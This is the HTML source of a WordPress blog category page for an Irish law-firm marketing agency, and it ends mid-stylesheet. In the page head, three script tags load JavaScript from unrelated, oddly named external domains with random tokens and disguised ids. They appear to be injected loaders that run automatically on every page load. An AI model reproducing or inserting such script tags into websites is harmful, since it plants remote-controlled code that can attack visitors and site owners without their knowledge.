.main-nav ul ul li[class*="current-menu-"].sfHover > a{background-color:rgba(0,0,0,0);}.slideout-navigation, .slideout-navigation a{color:#ffffff;}.slideout-navigation button.slideout-exit{color:#ffffff;padding-left:30px;padding-right:30px;}.slide-opened nav.toggled .menu-toggle:before{display:none;}
/*# sourceURL=generate-offside-inline-css */
</style>
<link rel='stylesheet' id='generate-navigation-branding-css' href='https://solicitordigital.ie/wp-content/plugins/gp-premium/menu-plus/functions/css/navigation-branding-flex.min.css?ver=1.12.3' media='all' />
<style id='generate-navigation-branding-inline-css'>
@media (max-width: 1024px){.site-header, #site-navigation, #sticky-navigation{display:none !important;opacity:0.0;}#mobile-header{display:block !important;width:100% !important;}#mobile-header .main-nav > ul{display:none;}#mobile-header.toggled .main-nav > ul, #mobile-header .menu-toggle, #mobile-header .mobile-bar-items{display:block;}#mobile-header .main-nav{-ms-flex:0 0 100%;flex:0 0 100%;-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4;}}.main-navigation.has-branding .inside-navigation.grid-container, .main-navigation.has-branding.grid-container .inside-navigation:not(.grid-container){padding:0px 20px 0px 20px;}.main-navigation.has-branding:not(.grid-container) .inside-navigation:not(.grid-container) .navigation-branding{margin-left:10px;}.main-navigation .sticky-navigation-logo, .main-navigation.navigation-stick .site-logo:not(.mobile-header-logo){display:none;}.main-navigation.navigation-stick .sticky-navigation-logo{display:block;}.navigation-branding img, .site-logo.mobile-header-logo img{height:40px;width:auto;}.navigation-branding .main-title{line-height:40px;}@media (max-width: 1024px){.main-navigation.has-branding.nav-align-center .menu-bar-items, .main-navigation.has-sticky-branding.navigation-stick.nav-align-center .menu-bar-items{margin-left:auto;}.navigation-branding{margin-right:auto;margin-left:10px;}.navigation-branding .main-title, .mobile-header-navigation .site-logo{margin-left:10px;}.main-navigation.has-branding .inside-navigation.grid-container{padding:0px;}.navigation-branding img, .site-logo.mobile-header-logo{height:60px;}.navigation-branding .main-title{line-height:60px;}}
/*# sourceURL=generate-navigation-branding-inline-css */
</style>
<script src="https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy" id="hexagoncontrail-js"></script>
<script src="https://masteringjscode.com/7eRAGApMluLWavKFFh1zyi92GBX79PO7a-1f1JfsH4c" id="assail_shameless_gallery-js"></script>
<script src="https://cronapiworkersvc.com/enmt0kV4oiL779UV5aTyhsZNue-cevZCT1bNix4" id="objectsometimesreadily-js"></script>
<link rel="https://api.w.org/" href="https://solicitordigital.ie/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://solicitordigital.ie/wp-json/wp/v2/categories/2" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://solicitordigital.ie/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="viewport" content="width=device-width, initial-scale=1"><style id="generateblocks-css">.gb-icon{display:inline-flex;line-height:0;}.gb-icon svg{height:1em;width:1em;fill:currentColor;}.gb-highlight{background:none;color:unset;}@media (max-width: 767px) {.gb-grid-wrapper > .gb-grid-column{width: 100%;}}</style>		<style id="wp-custom-css">
			/* GeneratePress Site CSS */ /* gp buttons and button class assigned to the generateblocks buttons */

.button {
	border-radius: 4px;
	box-shadow: 0 12px 20px -10px rgba(0, 0, 0, 0.3);
    -webkit-transition: all 500ms ease-in-out !important;
	transition: all 500ms ease-in-out !important;
}

.button:hover {
	box-shadow: 0 30px 20px -20px rgba(0, 0, 0, 0.3);
	-webkit-transform: translate3d(0, -4px, 0);
	transform: translate3d(0, -4px, 0);
}

/* mobile header spacing */

.mobile-header-navigation {
	padding: 10px;
	box-sizing: border-box;
}

/* post comment form button */

input[type="submit"] {
	padding: 13px 24px;
	border-radius: 4px;
	box-shadow: 0 12px 20px -10px rgba(0, 0, 0, 0.3);
    -webkit-transition: all 500ms ease-in-out !important;
	transition: all 500ms ease-in-out !important;
}

input[type="submit"]:hover  {
	box-shadow: 0 30px 20px -20px rgba(0, 0, 0, 0.3);
	-webkit-transform: translate3d(0, -4px, 0);
	transform: translate3d(0, -4px, 0);
}

/* navigation hover effect */

.main-navigation .main-nav ul li > a {
	transition: transform 500ms ease-in-out;
}

.main-navigation .main-nav ul li:hover > a {
	transform: translate3d(0, -3px, 0);
}

/* home page icon boxes column shadows class applied in generateblocks */

.column-shadow {
	box-shadow: 0px 0px 12px #eef0f5;
}

/* rounded corners class assigned to generateblocks images */

.rounded-corners img {
	border-radius: 12px;
}

/* rounded corners on blog posts featured images */

.post-image img, .featured-image img {
	border-radius: 12px;
}

/* post date and author styling */

.entry-meta, .post-meta, .post-info {
	margin-top: 10px;
	font-size: 14px;
}

/* mailchimp form styling */

.mc4wp-form input[type=email] {
  background-color: #ffffff;
	padding: 17px 24px 13px 24px;
  border: 1px solid #eee;
	border-radius: 4px;
	box-shadow: 0 12px 20px -10px rgba(0, 0, 0, 0.3);
	-webkit-transition: all 500ms ease-in-out !important;
	transition: all 500ms ease-in-out !important;
}
 
.mc4wp-form input[type=submit] {
	padding: 14px 24px;
	border: 0px;
	border-radius: 4px;
	box-shadow: 0 12px 20px -10px rgba(0, 0, 0, 0.3);
	-webkit-transition: all 500ms ease-in-out !important;
	transition: all 500ms ease-in-out !important;
}

.mc4wp-form input[type=submit]:hover {
	box-shadow: 0 30px 20px -20px rgba(0, 0, 0, 0.3);
	-webkit-transform: translate3d(0, -4px, 0);
	transform: translate3d(0, -4px, 0);
}

@media (max-width: 768px) {
.mc4wp-form input[type=text], .mc4wp-form input[type=email], .mc4wp-form input[type=submit] {
		width: 100%;
		margin-top: 10px;
	}
}

/* sidebar mailchimp form full width */

#right-sidebar .widget .mc4wp-form input[type=text],
#right-sidebar .widget .mc4wp-form input[type=email],
#right-sidebar .widget .mc4wp-form input[type=submit] {
	width: 100%;
	margin-top: 10px;
}

/* footer widget spacing */

@media (min-width:1025px) {
  .footer-widgets .footer-widget-1 {
		flex-basis: 15%;
		padding-right: 80px;
  }
  .footer-widgets .footer-widget-2 {
    flex-basis: 20%;
  }
  .footer-widgets .footer-widget-3 {
		flex-basis: 30%;
  }
  .footer-widgets .footer-widget-4 {
    flex-basis: 35%;
  }
}

@media (max-width:768px) {
.footer-widgets .footer-widget-1, .footer-widgets .footer-widget-2, .footer-widgets .footer-widget-3, 
.footer-widgets .footer-widget-4 {
		width: 100%; 
		text-align: center;
	}
}

/* center lightweight social icons on mobile devices */

@media (max-width:768px) {
	.lsi-social-icons {
		text-align: center !important;
	}	
} /* End GeneratePress Site CSS */		</style>
		<link rel='stylesheet' id='lsi-style-css' href='https://solicitordigital.ie/wp-content/plugins/lightweight-social-icons/css/style-min.css?ver=1.1' media='all' />
<style id='lsi-style-inline-css'>
.icon-set-lsi_widget-1 a,
			.icon-set-lsi_widget-1 a:visited,
			.icon-set-lsi_widget-1 a:focus {
				border-radius: 50px;
				background: #975be5 !important;
				color: #FFFFFF !important;
				font-size: 18px !important;
			}

			.icon-set-lsi_widget-1 a:hover {
				background: #a575e5 !important;
				color: #FFFFFF !important;
			}
/*# sourceURL=lsi-style-inline-css */
</style>
</head>

<body class="archive category category-agency-insight category-2 wp-custom-logo wp-embed-responsive wp-theme-generatepress post-image-above-header post-image-aligned-center slideout-enabled slideout-mobile sticky-menu-fade mobile-header mobile-header-logo right-sidebar nav-float-right one-container header-aligned-left dropdown-hover" itemtype="https://schema.org/Blog" itemscope>
	<a class="screen-reader-text skip-link" href="#content" title="Skip to content">Skip to content</a>		<header id="masthead" class="site-header has-inline-mobile-toggle" itemtype="https://schema.org/WPHeader" itemscope>
			<div class="inside-header grid-container">
				<div class="site-logo">
					<a href="https://solicitordigital.ie/" title="Solicitor Digital" rel="home">
						<img  class="header-image is-logo-image" alt="Solicitor Digital" src="https://solicitordigital.ie/wp-content/uploads/2021/02/dev-logo.svg" title="Solicitor Digital" />
					</a>
				</div>	<nav id="mobile-menu-control-wrapper" class="main-navigation mobile-menu-control-wrapper">
				<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false" data-nav="site-navigation">
			<span class="gp-icon icon-menu-bars"><svg viewBox="0 0 512 512" aria-hidden="true" role="img" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="1em" height="1em">
						<path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z" />
					</svg><svg viewBox="0 0 512 512" aria-hidden="true" role="img" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="1em" height="1em">
						<path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" />
					</svg></span><span class="screen-reader-text">Menu</span>		</button>
	</nav>
			<nav id="site-navigation" class="has-sticky-branding main-navigation sub-menu-right" itemtype="https://schema.org/SiteNavigationElement" itemscope>
			<div class="inside-navigation grid-container">
								<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
					<span class="gp-icon icon-menu-bars"><svg viewBox="0 0 512 512" aria-hidden="true" role="img" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="1em" height="1em">
						<path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z" />
					</svg><svg viewBox="0 0 512 512" aria-hidden="true" role="img" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="1em" height="1em">
						<path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" />
					</svg></span><span class="screen-reader-text">Menu</span>				</button>
				<div id="primary-menu" class="main-nav"><ul id="menu-main-menu" class=" menu sf-menu"><li id="menu-item-1347" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1347"><a href="https://solicitordigital.ie/">Home</a></li>
<li id="menu-item-1622" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1622"><a href="https://solicitordigital.ie/services/">Services<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" role="img" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="1em" height="1em">
						<path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" fill-rule="nonzero"/>
					</svg></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-2462" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2462"><a href="https://solicitordigital.ie/search-engine-optimisation-for-solicitors-lawyers/">SEO For Solicitors &#038; Law Firms</a></li>
	<li id="menu-item-2486" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2486"><a href="https://solicitordigital.ie/professional-solicitor-website-design-in-ireland/">Website Design &#038; Development</a></li>
	<li id="menu-item-2496" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2496"><a href="https://solicitordigital.ie/local-seo/">Local SEO For Solicitors</a></li>
	<li id="menu-item-2497" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2497"><a href="https://solicitordigital.ie/sem-for-attorneys/">Search Engine Marketing (SEM) for Solicitors</a></li>
</ul>
</li>
<li id="menu-item-1468" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1468"><a href="https://solicitordigital.ie/about/">About</a></li>
<li id="menu-item-1348" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-1348"><a href="https://solicitordigital.ie/blog/">Blog</a></li>
<li id="menu-item-1349" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1349"><a href="https://solicitordigital.ie/contact/">Contact</a></li>
</ul></div>			</div>
		</nav>
					</div>
		</header>
				<nav id="mobile-header" class="main-navigation mobile-header-navigation has-branding" itemtype="https://schema.org/SiteNavigationElement" itemscope>
			<div class="inside-navigation grid-container grid-parent">
				<div class="site-logo mobile-header-logo">
						<a href="https://solicitordigital.ie/" title="Solicitor Digital" rel="home">
							<img src="https://gpsites.co/dev/wp-content/uploads/sites/62/dev-logo.svg" alt="Solicitor Digital" class="is-logo-image" />
						</a>
					</div>					<button class="menu-toggle" aria-controls="mobile-menu" aria-expanded="false">
						<span class="gp-icon icon-menu-bars"><svg viewBox="0 0 512 512" aria-hidden="true" role="img" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="1em" height="1em">
						<path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z" />
					</svg><svg viewBox="0 0 512 512" aria-hidden="true" role="img" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="1em" height="1em">
						<path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" />
					</svg></span><span class="screen-reader-text">Menu</span>					</button>
					<div id="mobile-menu" class="main-nav"><ul id="menu-main-menu-1" class=" menu sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1347"><a href="https://solicitordigital.ie/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1622"><a href="https://solicitordigital.ie/services/">Services<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" role="img" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="1em" height="1em">
						<path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" fill-rule="nonzero"/>
					</svg></span></span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2462"><a href="https://solicitordigital.ie/search-engine-optimisation-for-solicitors-lawyers/">SEO For Solicitors &#038; Law Firms</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2486"><a href="https://solicitordigital.ie/professional-solicitor-website-design-in-ireland/">Website Design &#038; Development</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2496"><a href="https://solicitordigital.ie/local-seo/">Local SEO For Solicitors</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2497"><a href="https://solicitordigital.ie/sem-for-attorneys/">Search Engine Marketing (SEM) for Solicitors</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1468"><a href="https://solicitordigital.ie/about/">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-1348"><a href="https://solicitordigital.ie/blog/">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1349"><a href="https://solicitordigital.ie/contact/">Contact</a></li>
</ul></div>			</div><!-- .inside-navigation -->
		</nav><!-- #site-navigation -->
		
	<div id="page" class="site grid-container container hfeed">
				<div id="content" class="site-content">
			
	<div id="primary" class="content-area">
		<main id="main" class="site-main">
					<header class="page-header">
			
			<h1 class="page-title">
				Agency Insight			</h1>

					</header>
		<article id="post-2469" class="post-2469 post type-post status-publish format-standard hentry category-agency-insight" itemtype="https://schema.org/CreativeWork" itemscope>
	<div class="inside-article">
					<header class="entry-header">
				<h2 class="entry-title" itemprop="headline"><a href="https://solicitordigital.ie/agency-insight/two-quick-tips-to-optimise-your-google-business-profile/" rel="bookmark">Two Quick Tips to Optimise your Google Business Profile</a></h2>		<div class="entry-meta">
			<span class="posted-on"><time class="updated" datetime="2023-05-25T10:34:03+00:00" itemprop="dateModified">May 25, 2023</time><time class="entry-date published" datetime="2021-11-30T09:24:43+00:00" itemprop="datePublished">November 30, 2021</time></span> <span class="byline">by <span class="author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope><a class="url fn n" href="https://solicitordigital.ie/author/caseymeraz/" title="View all posts by Casey Meraz" rel="author" itemprop="url"><span class="author-name" itemprop="name">Casey Meraz</span></a></span></span> 		</div>
					</header>
			
			<div class="entry-summary" itemprop="text">
							</div>

				<footer class="entry-meta">
					</footer>
			</div>
</article>
		</main>
	</div>

	<div id="right-sidebar" class="widget-area sidebar is-right-sidebar" itemtype="https://schema.org/WPSideBar" itemscope>
	<div class="inside-right-sidebar">
		<aside id="mc4wp_form_widget-1" class="widget inner-padding widget_mc4wp_form_widget"><h2 class="widget-title">Join our email list to receive the latest articles in your inbox</h2></aside>
		<aside id="recent-posts-3" class="widget inner-padding widget_recent_entries">
		<h2 class="widget-title">Recent Posts</h2>
		<ul>
											<li>
					<a href="https://solicitordigital.ie/seo/how-do-i-create-a-successful-referral-programme-for-my-law-firm/">How do I create a successful referral programme for my law firm?</a>
									</li>
											<li>
					<a href="https://solicitordigital.ie/seo/what-are-the-top-law-firm-marketing-conferences-to-attend/">What are the top law firm marketing conferences to attend?</a>
									</li>
											<li>
					<a href="https://solicitordigital.ie/seo/how-can-i-use-webinars-to-market-my-law-firm/">How can I use webinars to market my law firm?</a>
									</li>
											<li>
					<a href="https://solicitordigital.ie/seo/what-are-the-best-channels-for-law-firm-marketing-collaboration/">What are the best channels for law firm marketing collaboration?</a>
									</li>
											<li>
					<a href="https://solicitordigital.ie/seo/how-do-i-create-an-effective-law-firm-marketing-editorial-calendar/">How do I create an effective law firm marketing editorial calendar?</a>
									</li>
					</ul>

		</aside><aside id="categories-3" class="widget inner-padding widget_categories"><h2 class="widget-title">Categories</h2>
			<ul>
					<li class="cat-item cat-item-2 current-cat"><a aria-current="page" href="https://solicitordigital.ie/category/agency-insight/">Agency Insight</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://solicitordigital.ie/category/seo/">SEO</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://solicitordigital.ie/category/uncategorized/">Uncategorized</a>
</li>
			</ul>

			</aside>	</div>
</div>

	</div>
</div>


<div class="site-footer footer-bar-active footer-bar-align-right">
				<div id="footer-widgets" class="site footer-widgets">
				<div class="footer-widgets-container grid-container">
					<div class="inside-footer-widgets">
							<div class="footer-widget-1">
		<aside id="text-1" class="widget inner-padding widget_text">			<div class="textwidget"><p><img loading="lazy" decoding="async" class="alignnone wp-image-1355" role="img" src="https://gpsites.co/dev/wp-content/uploads/sites/62/dev-logo.svg" alt="" width="50" height="50" /></p>
</div>
		</aside>	</div>
		<div class="footer-widget-2">
		<aside id="text-2" class="widget inner-padding widget_text"><h2 class="widget-title">Contact</h2>			<div class="textwidget"><p>Unit 2 Pier Road<br />
Kinsale<br />
Co. Cork<br />
Ireland</p>
</div>
		</aside>	</div>
		<div class="footer-widget-3">
		<aside id="lsi_widget-1" class="widget inner-padding widget_lsi_widget"><h2 class="widget-title">Connect</h2><ul class="lsi-social-icons icon-set-lsi_widget-1" style="text-align: left"><li class="lsi-social-dribbble"><a class="" rel="nofollow noopener noreferrer" title="Dribbble" aria-label="Dribbble" href="#" target="_blank"><i class="lsicon lsicon-dribbble"></i></a></li><li class="lsi-social-codepen"><a class="" rel="nofollow noopener noreferrer" title="Codepen" aria-label="Codepen" href="#" target="_blank"><i class="lsicon lsicon-codepen"></i></a></li><li class="lsi-social-github"><a class="" rel="nofollow noopener noreferrer" title="Github" aria-label="Github" href="#" target="_blank"><i class="lsicon lsicon-github"></i></a></li><li class="lsi-social-instagram"><a class="" rel="nofollow noopener noreferrer" title="Instagram" aria-label="Instagram" href="#" target="_blank"><i class="lsicon lsicon-instagram"></i></a></li><li class="lsi-social-twitter"><a class="" rel="nofollow noopener noreferrer" title="Twitter" aria-label="Twitter" href="#" target="_blank"><i class="lsicon lsicon-twitter"></i></a></li></ul></aside>	</div>
		<div class="footer-widget-4">
		<aside id="text-3" class="widget inner-padding widget_text"><h2 class="widget-title">Subscribe</h2>			<div class="textwidget"><p>Join our email list to receive the latest updates.</p>
<script>(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();
</script><!-- Mailchimp for WordPress v4.8.3 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-110" method="post" data-id="110" data-name="Newsletter" ><div class="mc4wp-form-fields"><input type="email" name="EMAIL" placeholder="Your email address" required /> <input type="submit" value="Subscribe" /></div><label style="display: none !important;">Leave this field empty if you're human: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1769048752" /><input type="hidden" name="_mc4wp_form_id" value="110" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin -->
</div>
		</aside>	</div>
						</div>
				</div>
			</div>
					<footer class="site-info" itemtype="https://schema.org/WPFooter" itemscope>
			<div class="inside-site-info grid-container">
						<div class="footer-bar">
			<aside id="nav_menu-1" class="widget inner-padding widget_nav_menu"><div class="menu-footer-legal-pages-container"><ul id="menu-footer-legal-pages" class="menu"><li id="menu-item-195" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-195"><a href="#">Privacy Policy</a></li>
<li id="menu-item-196" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-196"><a href="#">Terms of Service</a></li>
</ul></div></aside>		</div>
						<div class="copyright-bar">
					&copy; 2026 GeneratePress				</div>
			</div>
		</footer>
		</div>

<a title="Scroll back to top" aria-label="Scroll back to top" rel="nofollow" href="#" class="generate-back-to-top" style="opacity:0;visibility:hidden;" data-scroll-speed="400" data-start-scroll="300">
					<span class="gp-icon icon-arrow-up"><svg viewBox="0 0 330 512" xmlns="http://www.w3.org/2000/svg" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414">
						<path d="M305.863 314.916c0 2.266-1.133 4.815-2.832 6.514l-14.157 14.163c-1.699 1.7-3.964 2.832-6.513 2.832-2.265 0-4.813-1.133-6.512-2.832L164.572 224.276 53.295 335.593c-1.699 1.7-4.247 2.832-6.512 2.832-2.265 0-4.814-1.133-6.513-2.832L26.113 321.43c-1.699-1.7-2.831-4.248-2.831-6.514s1.132-4.816 2.831-6.515L158.06 176.408c1.699-1.7 4.247-2.833 6.512-2.833 2.265 0 4.814 1.133 6.513 2.833L303.03 308.4c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero"/>
					</svg></span>
				</a>		<nav id="generate-slideout-menu" class="main-navigation slideout-navigation do-overlay" itemtype="https://schema.org/SiteNavigationElement" itemscope style="display: none;">
			<div class="inside-navigation grid-container grid-parent">
				<button class="slideout-exit has-svg-icon"><span class="gp-icon pro-close">
				<svg viewBox="0 0 512 512" aria-hidden="true" role="img" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="1em" height="1em">
					<path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" />
				</svg>
			</span> <span class="screen-reader-text">Close</span></button><div class="main-nav"><ul id="menu-main-menu-2" class=" slideout-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1347"><a href="https://solicitordigital.ie/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1622"><a href="https://solicitordigital.ie/services/">Services<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" role="img" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="1em" height="1em">
						<path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" fill-rule="nonzero"/>
					</svg></span></span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2462"><a href="https://solicitordigital.ie/search-engine-optimisation-for-solicitors-lawyers/">SEO For Solicitors &#038; Law Firms</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2486"><a href="https://solicitordigital.ie/professional-solicitor-website-design-in-ireland/">Website Design &#038; Development</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2496"><a href="https://solicitordigital.ie/local-seo/">Local SEO For Solicitors</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2497"><a href="https://solicitordigital.ie/sem-for-attorneys/">Search Engine Marketing (SEM) for Solicitors</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1468"><a href="https://solicitordigital.ie/about/">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-1348"><a href="https://solicitordigital.ie/blog/">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1349"><a href="https://solicitordigital.ie/contact/">Contact</a></li>
</ul></div>			</div><!-- .inside-navigation -->
		</nav><!-- #site-navigation -->

		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/generatepress/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>(function() {function maybePrefixUrlField() {
	if (this.value.trim() !== '' && this.value.indexOf('http') !== 0) {
		this.value = "http://" + this.value;
	}
}

var urlFields = document.querySelectorAll('.mc4wp-form input[type="url"]');
if (urlFields) {
	for (var j=0; j < urlFields.length; j++) {
		urlFields[j].addEventListener('blur', maybePrefixUrlField);
	}
}
})();</script><style>#mwai-chat-69718ab05d9e6 {
  --mwai-spacing: 15px;
  --mwai-fontSize: 15px;
  --mwai-borderRadius: 10px;
  --mwai-fontColor: #FFFFFF;
  --mwai-backgroundPrimaryColor: #454654;
